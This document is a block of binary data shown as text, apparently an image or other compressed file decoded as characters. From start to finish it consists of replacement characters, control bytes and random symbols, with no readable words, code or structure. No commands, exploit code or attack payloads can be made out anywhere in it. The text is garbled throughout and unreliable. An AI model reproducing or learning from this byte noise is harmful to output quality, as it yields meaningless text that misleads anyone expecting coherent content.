�"�%�i���y�qף���(�0K8�,0��S��1 JHh��[ P<�Y���$�-��ku��hK�@,�8p�x�L˒N���P`�Ozfx�"R~�����%�]�*@J<��!J�.�0X�7Ҷbv�Й[&0M�VZ�\@:`oD���*+/xp��F��;I�/\ ��g�X�� h*P *0=z�z�	3 �ǳ4�J�zѺ�W���%G��r�{u�#�1EӴѲ%��,`��KYB� !��20<3��94W! ao��+��F�� �[���V�i8'85#$�Q���� a(ܵ\d��$(d�90�R9� `�`���"�,$���5GZ\�p��N�� $��F�0˿S%����0@CS���@��n���$�bg���/   1 G�p2L�R���ʋGp^t�]�שyq;��504�q�=-厊�iQ�#D�S�Ul���{4jY ���;ǫ��;{��4��9���
�r�kn��c�����VA�2���`�k��
�E�&(�j� �� <��-�ɘ̜�����=�N�r���QGvۋ4 O4 ����<4:�-�映 G��  ��L�<<)�0X ���� �<���!вaGk& 4%�=�H��c�c(�w����|��!��ٽ�j`��Y|���Ϸ�`5"�_l�8[d\�V���O�1�
fg��p wץ�&� @\���@!�"�/櫏�r7�0�����<�W,-͜0� *��\�܃3��У=8�f�Mq7�=$ �7dA�q�I-$ !��;&��Ƅ�UA�����6 ��U!�pR9� 0�K@P%J���%� � ���������0L�2�~Ks��Ƴ�{-�v~P؎�=��k���J�'۴nUv�׻��#�����_�ﰺq����U�!�a�H�B��q f
d�� �b��H��LU_zC)Gv"�4U�E(V�P�k��)(ܚi�,:� l�� ���p��=\���c��Mk�qO�H}����ȑif2��73�&�,�͓�N��}!�4pYɡ܆��C�}���9�-�g���N�$������L��1b 0�\|vĩ�����?�l����1��/�1�3n�5�Mq ��wb��Ϻ�WC6��l�Wcb�Kc���"��W�s�*#!P�/� U�cb�'k���Q��w��
PfN0�>�u�9 1*�?������{��}>��	<f� K��N��|�Hn<<�"'2�R���)]�)��&dF����<� ��0�Ϝ��\6�A�p@�Pn���L2�Q��T�!XhG��I�M�ʹ�?1��V�K���W����$����� �1z��[����'��h 1 j
݄!���N�]�k�C�B8��t4ⲋ�-�/@�[��v'w��uHT}����ؚ����)� (�$��L�=%@�=l�̇؍M=-|���@�vY���$�n���U�YG~�T�%UQ��mn���d���5�0C����̕�
h�̖kpb�1�p_*(@��VI��� ����������������������������������CD������8�8�#�,��ƪ1���22��٪�������&D.�D/*�Ѭ���2�Ə Bn�Xa녇C x���0b*z6l��!B��(h89��H�%#��B�*~�@O�*J�(!D�*���i� /�)���� ��@@*��4NРA�<L���:��[�+�Ww!�� �ù��dL��ה]�q�9p0`��I�Ae��A�
CJ�!���D�Ԁs�(<�^ͺ5	��	7��۷a!>P�T_2ʹ����K�(�� F�	 ���F
 :��G�Fn�wK��\�|��+�#Λ_Nѳ��v�`�wo�  1�R	:�p @#���q�U�A��B�4�����01��-&���>q��+�X�%�PA�������I+��K1�� *0���*T�@QF���QH)�T�*,P�UU5�T�� �1�d @Xa�pB2����V�]xf�^p�W��D�'�p���&� �d�2��"�@f8u�Yh"E AFE��S<��(�֚g!����`*��օn{�E�+2x��D��It�L@s�q@�t�t�k42� �z��]* �R�x!�"�18�@�y��޶�xc#%�=3� 80�؉46sI,�@� �%�Ǒ��+\�P`$�&����^�x�-)�h	٧�)�6�T�ӹ��*�$IR�|��������%�P@'5���PU�HO��UI6�M@�$t�D� �b���"')`��s�v5�'�%�C R���
9���;,�Rz3pI0�$!5A pڀ(�A ��'�v@A� a�j���un�	D���I\:�<�sLK� \�lw��&�Qw�f#�P�F�]�������/�m{�z���(��GHF�z����ˋ�~t(m<�@Aa�"�]�$����)��*�š'<@(�P�->�H����֌(q�T�� ��R2!�L�%D��pF	<@�YB%3)i ��P�"¥E/�
��R� ` h%��l�@0E�*�#��.��j6Xp�u@`^�ї	�j?�!�  )�M*��
���67�Hvt2�Lh`
��
��,@$ �Ӵ^` $�Ak<r'Y}n/�kB �(P�(NqZ��Ad#:P�#�A,�����<������u�t��u�V�p�<_������,_�J4o[ݘ�N5��.�`D9� �*��	T`~�,D7��@�O�� �L�{��_.����1�_�VԿLԮ�`�6>��tb{
(ɏV� 0�DUI�@��"��� ������D(+�phH�T�D 8�� c6��au���ָF(��8)� d��%
h�X:�A�e�G6���j �Ѓ�	��`",�3���`��c'p���K<hM�<�ǼĢ�������h��8"r0 ,y$�a��a$��4;Th��� &0�ލ�Z�q�>	U���xOb��Ĳ`y��7Z�^������w��y�O  开�N
�� �3�q>�u�Դ�V���L�"��@ H�?!T,!D(@<� :l~�D�*��wv  ��=Ä���5[��G���j ���1��s{��zj��u���E�h�J�o^WoS����|!����@�tvG��~x`?(�Qp�7�<�%�ѧ���l@3X@	'�P5��+�V�8���ɸ_�E\��mVKk��Z�
�.�ů92�b]��mr1x�w�Tp9�d$*SI�U�b=Dh��K�n�R��`�C��Km�r"k�*HtP"�YL $���;�H"��kΖ� qc  �O�㴇*@	m4�_9Έ!� �9�P U6� �̺��'�@���fu�I4� �E&(��	�r?���*���5
����������ȿ���VdU����8_=L9RH��cw�L��,�,SDJ�F��a%���)`G�  ��M�
��2�!d:`�䮳C�,�)��W��ݙ���Mj4��k�!�N���AОr!{�.��x�����������s��	Sx�/�f�&��� # �34���4I��H����
T�� ��=N�������j�۬��`���D�$�2Oу$���JB���g���*���*�g��^+y*_g��0����Y��H}8�b��6��ms�!ʔ�y��@j@n�P>i�g���&��L�I�$���qd��u����{��T�&�c���@���-L��qǎ��$�	�˵��F�P�r�ԏ��/�h��y@��c���W0��}�d�
qM��@���Wu�qfa� :>&6&j=�KW1S0� ���Zu�
�5i�~���3!<�u��8IEv)AS�3� �m�$b�3U�Pp�%> &u PU@ 4���	LX�ax�2#b � ��9}AYxag_EH�1a�����y0$��z����3O�j�w91�Q	P ��*[5o�� gq�g#ځY�7@��,�oYC|��.|l�pxE�1d���dJ�x}T�}��h�~�0�u;��[;�tcVV��MsQUC#L�/��T�s!��+�[D�N�>�T0�PN�ӱ�3�\Ӂ ��p ?�a&
���jDP���F�0$�	b�4q�^�S�Hc�6  ircP6R��G�7+"r��Eoq-��8���/w1�6v61"fEC�2!C�3+��)�$�@��Qp/�zkh�"J�d���$��5#�\w8qB �L�Ip/@��8Eƈ��q�� :و�h�����`=Y�K�8��"�b����,%|GL�� �  *R ��g���"B ��"��h���#<��\P@'���e O��0���;�#D�)e'�� IR��*�R3J�%*(7&�b>+�^ab=�I�l�&H�f��+�q&�PRq!D���T+Yyo�pu/�)�ba!$%CEn<�!�a�8�M%w@@�I %��7�zl���s1" ��h`=��Nw�&(�l|� }Es�0R��Z��� y2��5e�r����I����G���o�#��'�t��О�CfA~7$Ep+�x�D"��b9��%�M�����Ch�ۉ #�z!&vI?`��8U�F�#O��� �ј���(Pn!v3$� ��TC#%�3kT�/��%0�w
@/Ԣ���_	�g�\1@p�0=8��"1��H;��@Q�� �'�05��<`��٧�6)"2����WO&/eEx!���|u8��׋��Ḱ�3�Q�f&�8�����e��j���MzYhk�	5���/oCG�І*��������?���:N�8��Q�"<IXuDw @U��z�OM
n7Z$?�A=�u��(���8A�TJ���3r��F�u��B��0����&m��j��g���gq�{Sw>50(�]Q��Rr�-�)EQ^W�� 8A� �٧�y$��7���!}���k�:�ij*�10C����J�,�At�@&1TC�򓾂q�蓟G��X�r����J[�e"�s�V�pDB���:��|[3��!"�*��t�:�q�g����"��t�֋Ȫ�<׀��@uyGw���P�#�%�0�A��� x�7CQ�j�77���<�A��I҂{&/P ��B���e�+����kȥ�b ��#���?g{Q;/:~�
+G�3��l�A�[�%����"�7s���@�
� �YւN[�x��� ���lC;�:�t;&
	��0�ԩ��Z2�?D�C��D0�����9/��C��u��V�	@R$d16@�-t"@�����t��g��4tNr;S�׬ϚQ5��Cз�r��+�7�&� �-$!/�3�a��8j* uǛ{y�+Q��i����'R_U��z�K���+ 3A��0�a�x�V�Y	kH�#,�j~I%Xz�s��˜"`?\���	c�͋�W:R�����3T��i�����W������;p7�k<�8���{����`JI�2�l��H��&5(W�&��_=e�f����8�m�/�I<�):#��"  ?[����;�V��$A��B� =c�_gO�QR�)$-�P��i�F���Hv"��$t!�}D+|��P"�f��]������&�3Z � V�c��{��+�!Vk�J���ʎl�"1p9j%Дz��y}O̩��+חZP�|�������� ��̒�xB�ҧ&	�Q�ѵ� �YH�c+ ��5���f+���|�k񖧳��0@��=p�z����n�"�%���v4Q��D�3G��=SBA7��)�i`�
�ӏ�O�	�G:���o!+�ܬ�o,!0��6���>�Z��4)�B%Y�j
�j{�yR˚W�_��z#��9y���ƙ�0���M��M�'aq.BaF,}m��;e���S�	!CmM�H� � ๤$2�-� 5?�T�@���1�*"��3����h�M�"�]��pŵ5<����� Ch	0�I} �j�C��+R]v���Q��Hc��jIb���) �XK3Z�z2�1@fcͧ"���U/6��W5g���hj}�#"p�I%%/�煮<]&^\���ܗ}'�~����=YI"ܷS	an�V9�l��	�+�CN�PѨV��Dp�A�|����{���1.=��I4X;ц,1���eK�~��h��ai���� C�C=#��{�\U�| "�
��;�@�]v �i]?����8Ø@��I%[ ֫8 �_�@*�����>`z2's�V�g6%ex��ć ��&k�ᰪ�%@a2�+~�'p�/N��ٍPf�Hi<0�h��3��`�k�V_��������Fn��3
�Ŧ�7��X_&�wG  ���7���n�gpT��,e:��D�u�B���P /��c����kh�ѿ��e��A���-{5�B�� "������u��*�	��ji��r��+�:@ w\����$��q��s���l�� ,	h�~�U-��{\ԁ�i:C%�2��mR�%10���' ����
|�� 0}ԁ��)X��ǘ�p~	%�uE�\����N���1��3J��:��^��QT�&R��mښ���١|C����/�"`��3�`Y1:�E$���t��g� �����R�;�q5�hZ�Q� ;�Ŗa�]�����U^�v3�N^%�ߚi/�B�:0
�\��v���<�D <����&U��'S�."30��,%<�
ې�&�&�� �A@�9�� ��"��������������11�������2����������12D���������� ?����2�5���� 2�C>�&&.+�B+.�.�&;^��@A(
� ��a>.�@�GD�P�:a�Ũm�B
����a#�ȝ� 6D�Рf��8k��ɓ��^���"@�*��p����TH`j�B���A���"��Ì��¶�۶!Tɝ"�\��Xݚ�a��GX�UK��ڹw�JTB�!1`6 Q�bjVJ�D� d6x@������*��@G*��8�r�0-�{�
�!F�V>��؁�T��#� ����pi߮�� 
<HƬ�����9P7�+���F��GB������`�N@�	�̣�>�܃�m�wM(ˍ��� D��@��e��F�4RI}ɍr)H�'@C6�� � N<��O=F@D	��QU� 9`��UF-�A$�U]��\6�Rȗ�$�@�7��&�!��EX`y��� �<���v]����$cAp��!5Sg%��Y DZY
l ���v�	3��]{"P����	>QT��"�t�H"눯慦�!�b�\�A`x�:��]%�rWݠ��:�y�Uk-z�@�@{X��|ی��G�s�2έ�`C�Ð[�׫z���z�p�	�Bt�
Db��pt	~+�d I  �	 �8���f��1]�M;~��ǖ�ƀ
A��UMQ��UGU �Wz����3V��@P(ءi�	W��ΰ@3�U'.|�rH-����\uu�&t̞��cՀ
 �P;F��E��U8m���������J `�2�j;���o��Z"������)�s)9uh���6�۱��F� ��̵���塣 1�gM���Q7�3�)'����bpC:0H0�F͘�r�tkP(�  B�PC �W�������'� 	�?<��6DV([�Y�D%���r�D`@	�r���(p�� %2P(��ZxV����/�����-�i��Tj�-C�Lh�%탫�o�2�ǈg&h���L4 �Ψ�&�	i4� ��|S�B�� ���*0������ �E��8��%�v ��|☡� �<�8�Xa��S�H��c�Ŵ`�X���c2^@�}q�v2�O����	�$�R��
�@+x?��p�y���B�@A�d�L�0&�Z4D�v ,]$ H :�ၰ��.��T�M�������@��*$f�����e�)x�:�L\P�k�Ĩd �Cy�5 TE~	��;($��
�f��|�oi�]Y4�%F��
TP�Fm`J�*A��D���48�P��5���@�ʴ�+B��M��숱�9 8x��N� �]I�� Ģ�������	R8��p��cdE9�sO��"F�N ��-8��<��t}z��3��
 �!�	2"��-��!G���l�/��!6���ǤY��ֶ�!�`	x`3�%�*��@����@l�8]����F0�RS]�y�H q*�`��
 �}�=�ɚ��i7�j����&��L�<4o�J����@�-��rS�e��v�����mmIv�����q�L&)�=~�{��t%`(�����E~D��upI��c���W�Vh8xz!q�Q�%0�  �A��I��-5� �:   Ĉ9\9Rp�H`4��M,E�'��9"BP@�%I�F'{M�F$r�I!a���i^�g�B���DmN
3\�d��)��Egbn��RW2p+�@g2	�`Jн�K2u�  �s#� X���*a�F( ��˝I�O�Jo��+GZ����@!����C���U|0�ԎKe��+Q d^�V@0��/fp�By���F!XD&�!
<�˄�D����1��#& �E����4+3��UD���d>2&�|"�,@E�1�� �eo�
����ڊ���@j��,� &�E;f)��#�JS�tD��K����Y������(x� 	���.�
��RI��t5 �-b^G��Ц�Vw-ױ��@��)����Z�;j�a�659P}*HDA��U`!���+p���ھ�����Q3d". 	jKF,[E�`<���n �ncd�b���1ُO��U@ 8ҕp��Ny�7�t�`54{��L�2��h�E�#�$�ik�}6iC�M܌6���'���ˋ��U�8�
�cB�@�$ ����nʛ����#���g.Aѥ����>�sk�W�����o����� ���cCE���  �����J�u��jD+Ѣ >�=Zw �T"n�Q�<r�}0
`W'`�e)# �nCX�W!� ����n8�?xv�ER�&i�`S�t&~�y�"�"R�Fސ� c����OJSz�G	�4/�69q��b�D51{	���mx�7C��?`10 �{�s�EE��h��l
�r�G	�WG�CS:!0<��!�}��G��~�_�~�h~Vqk� a�")\�42   J���!:A��qVA;  ������a�` 5�P�'�$FRL6A�u��?�E�%��NQS *X3P҈`&��K&4<�5ZCF�'�q^�3�kt(p�gN��NXi��1��6��S� T� V�cD`�g?/`pqYL]P?�&� !�{/�Am膣hR
��(
9^ ��3}�0���1t��i��G��#�G# H� $�~��~�w�W��V�0'�"�7.���5�P���!" k�vl�p[����88�0��pM@P:q�X���@�w)A�5AH�@J�g��t�e&��.W�cr���5rBZ3�o8�1���'[��n��c��q#���f*P4Q�l6{[�c��XB8 �H,~��C @�!@f�, �EYR��Y:5��g��� �����G��G"I��E/0=�����+Bh�!$��P!�'~SGñW1p$/�ߣ�!�iɗ�8K~!4:��"P��LTY�V$��=����X$UG�Em7�zbS5���1d�`s5�ڸ�" �u�S������y�(y�R%�W0���?�� <����?+�7�(P Z3���/���1��',:RE+y�$y:��#%*���S}�6A��x2 G�}�"H�ET���i?Y�~U�	����9<p<D�©�\��98wg�_��V�I��HQF���D@a3)ӝ�4�t�?W�#D�L�����(�`���:0&���B��Z$�0�u ���d�Bl��r"o�@B< ���6S�?��Zy���&�XB���GAP�I��aB.j4�י]:���F	[f�����ɡ	`H��T��S�'��$�+����   2� m�|b!Eacʊ�D�cQ>[2I�  C�#p
������y�<���@EQ����ei"e�o�i����Z�A(����H���t�����C��Y&Tq�Z p >�A����� U�9N �]��Z#�+o(+�֫�2�)7��cF���0wC��磻�5�K��>pU��%���!;�`=��M:�|�������e�3,�"�䲔��O2&c�u�� ط<�#'�����xش�����[yQpsR��Y�5� ��v���S.b'G�z��*���^30M��b�n��$$+XTh. |�L3p�u��**!j(7{�ud4E�>;�Ƀ0��x�@�A�2�	�P{�欂���=U�	�
�0 � x2<1�d��ų����>�gB���l� b�*SU�V�$!C��6���D�1N�\�x�"�ȲF1�\1G����G��)���;]����r�<K(�e��2*@2%���xs3]^ ��>@�Q��{G1?zhi15º:k�^D�>�d�z�<
O��~���S�k!��Q[��	�+
W�~�� @ ��;� �)�E�+  "J#�f�m)�+j*J;7߶�<A2$�'��:!�(�*�M+�� O�樶�ڳ�<����������`1��R+ty֨�c��v�6CS�? ��m��5�?P �j�����H�3P%fһ-*:�0C$�]����G�@	��,�T�H�����NLB��O�;P�V�ź� �$��+��M@C��f�d\�lg�k,��@8٩�닂��X1��*���դ�;A
��̠5�M��*`B�t��i�����	���|14v	C����LS�� +�?��@�z2< %F��A�P�?`4�>!P ����ʇ˶�]A�R;K�~����8e����h5���(
@ڔ#;W�E�ŀ���m��d�T�t��s	Rؚ"��	�uA<\�04�Q�Λ�f��E��3P�V�r�X6FY�=�0c?�!Xx�M�I� �֮ 4��Џ�=	�|��'�'6_E��k-E���{):�R�5c��?pҦeeS  D P���'� /=rC�D��-�G���A=�A�h8*v�SF���߀��k ͋��jM\~����5���_M�_}.sY�<+b��j?&���ފb0s����g(2 "�a*��Ô�Xq���@�Z���Z�	n?7Qx����!w��+_"`bA��+��Ӱ p��˝�3Qz��؀A������4u F�L�3�E��'�-%���� &�LSqQ���@�r�e��,N���7��έ58k�g�^m9�_�^ ���GL�iX��0��U�[���=!�ku�`v
���:߭"��'�a:)fu�M����n�p���cAQY��TI�rj256جkZ���MQ%�͚����"~6��\ګ�@�։�Q1�#��K�5N��&���<`7�-hƾ[���@`��l��_�7y| �2(���cˀ���Y��Y'���ci�ۚJ1� `�q$R-�jD T���EE�4��p�֐��m12�  �
�Rw�&�G���>�0' U�E���+� �'����.�6���R��[�#"O�������T�i�
�-�4�%_����,����>����9 [v��1����б��!�< #��AA~�/�{�W*������*�W"в�JO)GG
�Ӧ���DjO'�^�C)��_�Ut�ۦ�L��Sjެ��?4CH�~�VK����$�:{/ GC�>���CU��roW���+��Y�׀��:�(��<XBb�@P ���X3�+��~^�O�̒�3uG�"
C�_Eo��W�s�Ӕ*�>�?Uo7�>����5�;+� � =е���"�	7��̏�p�k��ޞ�JT�����a r��i5�	�� C /D�������,�8���D<?��������������������� 1�����ڳ�!���

���������� Jj��* y�#�*V�	�  7�0ht�Q Ǎ A�!c�k�R�\9���q(p0��
����h2%��@J��ѣD����a�Hm!��Dh�*�E�!(\ !���R<����� H8�ȴ�S�)K�=�leп�-�T��a$Q"�{���!5�M&n@��@-�(EZO�>�(�z_�x ��V-[������&x�m�1�˔��K�/�jڌyxN=�r�;�!�G��G�¤�ӫ_�~���ӿ'RaH���]�M `�N��Ӏ%y�܂�Q�L�DK"$pAN:�}�R4�!��I�a"
%��P�
d��V� �	�P�W��!����A�t �8}���b�%�5>�E"�N9�O%��v-Y�� 6��'8 �+/�I?��V�i����jr��O*��m�%r�-��. :� �i3 �e���U�LtL����=��,b�ÎNq��k����$[��V��ެ��W+�� l��*��R"� �w��w1��5P2��0�x
���[M5e�l�R�H�M؈QIU� �(���B0��C� D)�0o�R�B$ �G].� 5Ƞs�:e.PC�D�����K
�N���+����D���hy�bgj�Y2Bj�0B̙��L���m,m�EG�v���� �\�dVʩ  H��y��Bu��F�����ħ��l���۵.@1�����W� �C��0k��(�7�J��KW�p����G۱��f~ Ɓ�p��.�� T`��� �W/�pp�0�0ё�py%�x! �N�q�T�y�5�0�r��,���@P�� �@O�<T	ϗ�L�(�܌������ЯL@���p�DJ�,��r�� jq�A:ɔժc�aH'�X� �Gp�Mg#O������ܴs���W�q�f��0m\  ���2�!��-$
"S�t��jYk�A�n�=�&7�X՘�!́�s�����ЉNX@40��3��*���et�8;�8��@ ���6��lsN$L���`	Kvt�j��F�" @���D�<�Ѐ�g�󑢒�Ak��7R@~��Р�F�
@*3+�KK��D�'S����e���TPO���Ɲ#�NGBЁSeP�a���I�c� *h�
�(� �u�F���5��w�紤Sj� &����O7��O���Y,�U��_F$E����J����
,�)x���|>� 0�=ll�S�J�$�	�I�
�1g���e($Qr� ��{Z, d!�!Zp e�����1UT�|w�k蔚���}��-5!X��Ȧ�Vƴ���Q�H_vh��4��8F.�q��C������%C<��z`%�f��];��i�-�^y� �¤YH�	�@�86:�L",�C�a( �-,T�"� !�4P��`�%��`�١��][I�~ /	��7]CvP��L' �6����@!��d�Q���\�g�#� J��"
L%�:B�$��I�����$t��XA>"�fg�S�� >�  �����	��)�pV��\G������j�s����ZY�E��#��05r�b�*U��۬��Wи�M�L�4� �tf���^a��R����aH�y�em���4��x�SQ	A4 h@��nRP�Z�I%u��m
~0��,���|@#��j�� b�.Ց9���`��6ZnJ�˳j�����av���j�p O�FN�ۋ�  ��y&���ķ����VPъ �/��ܲ�8  �f�&J|�9d��.��)٥� Wǁ4 ��J*�t&�����T����F,l�HH�J�����'�(M���9�;��v\ �L  �A��SA�ㆠE�hc��'S9��X��9 TVx�	d��J7
�����x������Q�qEuncY!��IY�J��J1�q��3��ۜ,��=F�, �XU<����d���}Q��ߜ�H"4���Ԕb*�,)K�D�u �5�)\�0
���� ��c�� ���#�ۙ_�J�\f��]  �'\S��=�̜� 42��>�p��Y�	d�_t [�6bg3��t�*�9��o���/��wlӖ�h@W�މ� � .t p7K&�N���eY���y�C���|��~H(�����W��D �������m�* S�3�C#�q֪TT��2P�aM�>	ci(F��l�Ϊ���� ��T�=����[v�
��$l��Wl�vo��N�1�s81�?{�9F8�b8R��)�a5��O�wC`�hPB ��DNT��y�[Y�^�. ��NV <�:UT?� �A $ �B`	�0��[J6{�<��q#y��1Ry���D"��Gm�0Mdi�w���?P�$?�bCjb q�w����(p4��C�.�`aaS��s���u ��vy��@0�k�uM`'v�^�b '�)��k�?��7fu�Y��X��E�偱�(���25�G$�1G��Ue*aF�o3�Z�^Q> <Q��3��p ��? �M'#n�L�\��e%�d{¸�yƎ�GRt��O��{(��w�i>��'h���	Q�-�aǰ�� P G�i�]�'~�Ї�8�xG|1��h�sG9�IF��g6�$���^��1Wi7b�щ��>-n�aQ�n�� 4 <�n�X�����RS�1��1 ��w�s�CL]�8���f�Z��^���E�5�P�Sq#$���"�
V�{� �g�L�b������C̐�SH�Z� �� �U4  ba��`s9����[�`$�d�eJ���  ��
>0���<�C-�@K� �Z*w)��,�uV�����,\���ђ/� ��W{eW,y�:��v �cP4 p����E����X{�-bR�Nk��}=����q"�$���w.Ÿ0:�H��o��E�7C Z!�o� @8&�e� ��x���8e�Ԏ! �%*(]��U�p�)0@	>e��)�Z�
p�y�_0�_�3q��� >p,�D��Uؐ�D@&��� |=�� @@��khP^�v�7X��L� /�6ͤb4�� , �*cW��`$�A���@i���w�9��84� �E ����� 	�YDY��&�91�ȕ�R\�1����	[*� ��#���swjٖw�
:{&���ʎ��REz��I�"C��m�7�	6��^':��  !�d E ,    ��  ��D���������!�C?:"' � 	������������  ��������������Ȼ� ;>?C���������1��ĠÐ!���������������� ���#Ȑ�	���
♘�ia"�s���} �	�Q@�?*,���G 	�",������6�ܹS���"h�I�h�
V>�����F�v�i@�Cd�������&�[�ᄈT� |"q"A���$�K��	)^�p��� h(L��!F� QH����KBT0+B�[O�0�B���\�CǢU�]�y�R����_�bW���Ď!BD�&ۚ��������'0 �D �轀~Bt��:�)�{��+���`������] ]�)|�@D�������@P<	,�C;���=�-�L2-�S�İS�<��PM�dӆO�Ԁ�`�rXT� @d��-��x�s`�U�'n��b �@�eo� @\u%9��.蕂_p�aTV�H#@RKc�Tr�" [�\�Afg��ʙ��"ڛ���(�ƚ.���k�$�8�P�ٙ'� �YFÛp���̀
��7�� D�:�ƨB�0Ԁ3� ��@P�m@?�E@�?����z��v�t��F�CF]$^�@�	��? A�DЀH[A����~�n H����*�W R
�sSN3-H�P�,��(�@�� مB��M�>�o��p  ?� X��(q)d}��(��EnI��H*�$M�|���,[�X�pp$%��,̐ �\t�řfp�
,w�i�����{��'��-�	̠[  �B�1p �A�m��f� ���z�
 �!G� �@��@��S��ɃQ=�
ގF9�׀^C��@ B�)T(,����}�}�O��1t��3?��?��O�4�*a�a��v�SQ�C9�Ӈ�?��>1eS�� `���pY��h_��۟tࣚcv|�	C�,2�	ܕB /��
+�0e���r�8A\hV3�����b���ih�q��&H�UܢN���j`�4��6���ps @ P�<���Rh�������Q�������   ��@��_a� P@u�U8c�'�
�w����+�O L09�8��
 �P��t�Gt�#�:LG:A�$)���:��A��	�D�AO`)
X ���v�� �T��;��A�x�d���m2 �v�T����d�jv�L��y���2��$�4���"���e.$h�^
P ����L��c��\���@�H �,�bt
�f��R���'�R�VHP����XHj� T;
Q�BvM8a��IO�u�m�!K�����/8\<2b,c!�=Q�N?��P�4 �
�0��XAnB0(@8`H���4�ԍ1�$�> @������ �Q/�d��!���x��8�|� l�� �Z�,�u% $L�Ϊ��5���J������E��J�� �L@-m�L��yIA/MP�`ڵ�[3gy�QV" �[�V�����Ŧb]>*-��i���I�L- 1�UO�NP����h�&�t�q)�2*C c���jU�́������~��! 8P�	"����&8�_Ѐ��Ǥ��H�:⁧^%"�rwG>Zw)*� �
P$�6	p��� B� \�Ț#8��
\��/�`��n6���V�����94���&�>��S��Z���P�2/�s�	h��������# ��9��~�|�b�A9k��bw\Ap��� 08�A�G"�";��wvl��G���v9�S��R���&����������m�q�a!nLP�T&(�B������(�G�s87J���@�b�]9���{!M��_R� ��n4��cX<��v8@;9�O�@ը����2��%��� u�2`L`;V(���}�t�����ʵ�8�h�p0��څI����"���D&�$�3:��2:α�y�X^|�2���%[d#O��f� 
rk�69�1�����z�'<c���nc�-�'�P5d牑���� �?�r�$���࠹~c�W�A�h�l�?R�G;��5���'!��4� �;j��� �X@'9�� ��S�2��0�
� �Vq���N�+�__�l�T���0�8�>�鏗.��\�����#����w��`A�A�B�Q�������P���b�&�'/N�qs�d�&8'K�J��]�Q�o�x`�O=����u �n2� �W�Ϲ��Bu���&wߓ;~��!���e�p������>}�s�G ��vigiIW�)�t�@8Ɵ�%�����@( VP Ш�'�d��kJ�<f�\wB�	�tL
�@0&B"
�C5j5k�l<c$FB}�2(ct�|ׁ�w��wئ�YW�b��m�et�c��L��O�7�C6'�&��Cܣ$�Fp�6z��5�pZ�������=ְ
��	�qZ��g-X��Gq%�Or��D0��R+P��,1�9ц�����r��0�'G��}3wG��;|di�f1 0��< ��1� � j�'U��'��)�	feb�
� �)�5V�_p��:�l�v�QKrq$l�v�s��s�s5#���h#h|'x��PURE�B n~34&V1�=4Hy�1'>�'��M��'��Is�iC�`��N�d�+�%Ȅ�(Z��X'Ñ
HZAf����{�h�r*�[D��-$�,Åg� A�,�R��P	 ��G���շ�'� A�}~�%��+��� >�����Y����O2  �1�۶
�XkYC�Kfk2CP( �2�t� n�4�(��t�褁}����v�wÈ8Ё�� Y�B�* &�/�W�$ 5p�
Ӹnոc�a>���:(N^�БY��o�4���H8�1p׎�C��A]�p	�p�`uCPH�w{d������|�A��$��E�".@�@�8F���(08�P��A�n��01�����s�F0<�6�"I<)0iy ܙj�� �a���_�k��+�1�&�b��
R�2p=0���i@����I���q1����4��|��ȁfIe9�D�w�Ћ|G�����$B&/6�-VnCXw��{�X�Qٸ���
�ј��`� ��Y������)��������T���eSC
��Йۂ{��r�����@�K&���,�E�b0&�|cӛ 8�)���m�|�`�0������B�;�� ��!̳R?0rd�^*V`P�v.5�9�R	u�  j�l+`g�	���v�Ԑk1@�We F@FR��ljq���R?X�>�x\ɠ���8�J�����'D��T{Q  � ��O���(V�TX2��3��P�1':���aJ��!z�_i��HJ�\�� �9p������C`KIR{���ipH�iچRjR��@?IC��� \���fC`�A�Q�8�	�ř�����2Q^*Q-��{�<�;$"O!���U�� ?��:k��%��
P=�
	-�r%b��qI
�i�B]Ax*�I׃XR2#˦?��V�`$#����$0�����*�wD`�{�m
����v��&��y�>�$��P	_�jM��@=#�ָ���'98>����B��+z�Y�5M&�>ZO�z)!`)�:eW��� qC�����gRT:��([���	�D�qVF!Л����91�R�{�������)sޱ ��2���;�= ��zB�B1K� �f������?)j�;��Ow�co��:��t�
�*�1_H�X[�s�l�q�v���V4��;0}�?�z�kہ�ƶ�'ok�jt�B,6g zV :��^g_:�d��3�t��G3��ۍ�8��Xp^�:��[U�8����)e!)�*1ep(�e3�?�h#�9 ��@!T� �QR�ۤ�믳.+',"�9g&�\8�������th:1�!+5���/6a-����YA_B��Y^C7j���� �$1p ��+ �(w�2��9�����5���	�#F�t$� �X$\����(�H�_	����LH����%��U r%��ny�܉�e�����Ni&4L��y����a �y��Y`�VkT%�F|�ǰ�S�Xa9)ಐ9P� ,�> �� �^�����O|6W6�^|�#���$�g.�;�"-��Л�� 80˧�)��#E����.���45���/I<fɄ:��85�)�O���k��	 ���.��.`�B+wL�:�2:��z���ʷ FL�K�Wp��R�v ��Y���cK��N�}1�x�H��ګ"8�~�)���Ep'���p�QΣ��7嬢�Ϊa$3
 	�E�֨�l�iy�Š�S��i���D���"G�fA�bt�}�jSH �eg�a��Zc!�*-��PI��Жl��PoV�Y�걚l�5}L4,�M,{����{� 9�z*�Yfs��83 G��\��7ju'���8 �B�1�l��(����W %6��"X� ��ɷ�b� %�K���
K\�$v��k��̋��������qj�ʝu#uyF�&l2DP �e��dl�VN�1<�M�]è�p�Т�0 ���WWU�}����������Ő�R��=9O�:���9<e��
z�)�Tr/A�O <0C�$3�@c�5��Ҵ�{&�$�A��C���'@--�� ��L�^�~�ǉh3��I��5��&+B�C����� YS�n~��
� X�m�Lb�zK�^��]9W�`5 �y�,$���j��	%܌/�����u=�cV�L<3$a[���8����h��P�fB�]�`?r�$y�&�a)�
h 9�3��U�My"Y+�#NF*B����b>���uE���=�Me�Y.bd��C��"9�\�"�3��0�Й&�:&A{&q��6��#Fb�րAPiv���=�M����-�x�,�� +Qzf�V�X_��i��)�	b�tj߅� �PZ�^E����g@)�����\D'�"@;�o��p�Օ�.@; `p�5�1�9L"�%敠
u�D��b�2�D*��1����6^����aiw�6���̃�0�v���Er��%<�>`�R{K�p�Zz����T������X����$> �\� �E����5��j�6�s�sV|)�[$��/��W��%q>p(3� B�[M"����+�����i$�����@/��������������

